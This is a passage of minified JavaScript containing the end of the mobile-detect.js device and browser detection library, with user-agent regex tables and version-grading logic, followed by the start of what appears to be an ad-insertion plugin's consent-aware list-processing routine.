b|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
